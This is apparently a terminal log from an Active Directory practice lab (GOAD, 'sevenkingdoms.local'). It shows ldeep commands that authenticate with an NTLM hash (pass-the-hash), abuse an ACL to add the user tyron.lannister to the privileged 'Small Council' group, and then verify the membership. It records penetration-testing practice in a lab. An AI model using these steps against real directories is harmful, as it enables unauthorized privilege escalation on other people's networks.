 [Dec 05, 2022 - 21:14:57 (CET)] exegol-goadv2 acl # ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=tyron.lannister)' distinguishedName
[
  {
    "distinguishedName": "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local",
    "dn": "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local"
  }
]#
[Dec 05, 2022 - 21:15:18 (CET)] exegol-goadv2 acl # ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://192.168.56.10 search '(sAMAccountName=Small Council)' distinguishedName
[
  {
    "distinguishedName": "CN=Small Council,OU=Crownlands,DC=sevenkingdoms,DC=local",
    "dn": "CN=Small Council,OU=Crownlands,DC=sevenkingdoms,DC=local"
  }
]#
[Dec 05, 2022 - 21:15:54 (CET)] exegol-goadv2 acl # ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://192.168.56.10 add_to_group "CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local" "CN=Small Council,OU=Crownlan
ds,DC=sevenkingdoms,DC=local"
[+] User CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local sucessfully added to CN=Small Council,OU=Crownlands,DC=sevenkingdoms,DC=local
[Dec 05, 2022 - 21:16:56 (CET)] exegol-goadv2 acl # ldeep ldap -u tyron.lannister -H ':b3b3717f7d51b37fb325f7e7d048e998' -d sevenkingdoms.local -s ldap://192.168.56.10 membersof 'Small Council'
maester.pycelle
lord.varys
petyer.baelish
stannis.baratheon
renly.baratheon
robert.baratheon
tyron.lannister
cersei.lannister